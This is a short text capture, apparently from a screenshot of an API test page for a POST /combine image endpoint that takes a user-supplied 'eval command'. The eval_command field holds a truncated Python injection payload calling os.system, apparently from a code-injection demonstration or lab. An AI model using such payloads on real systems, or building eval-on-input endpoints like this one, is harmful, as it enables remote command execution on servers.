 default
POST /combine Combine two images with a custom eval command
Parameters
Cancel
Name Description
image1 * required
file
(formData)
First image
Browse... logo.png
image2 * required
file
(formData)
Second image
Browse... logo.png
eval_command
string
(formData)
Custom eval command for combining images
convert(__import__("os").system("echo -n
Execute